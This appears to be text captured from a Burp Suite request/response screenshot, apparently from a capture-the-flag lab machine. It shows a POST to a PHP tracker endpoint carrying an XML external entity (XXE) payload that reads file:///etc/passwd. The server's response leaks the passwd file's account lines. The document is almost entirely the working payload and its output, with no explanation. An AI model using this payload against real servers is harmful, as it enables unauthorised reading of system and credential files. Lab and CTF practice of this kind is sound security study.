 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 405
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=<?xml version="1.0" encoding="ISO-8859-1"?>
16 <!DOCTYPE foo [
17 <!ELEMENT foo ANY>
18 <!ENTITY xxe SYSTEM "file:///etc/passwd">
19 ]>
20 <bugreport>
21 <title>&xxe;</title>
22 <cwe>test</cwe>
23 <cvss>test</cvss>
24 <reward>test</reward>
25 </bugreport>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Jul 2021 04:18:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin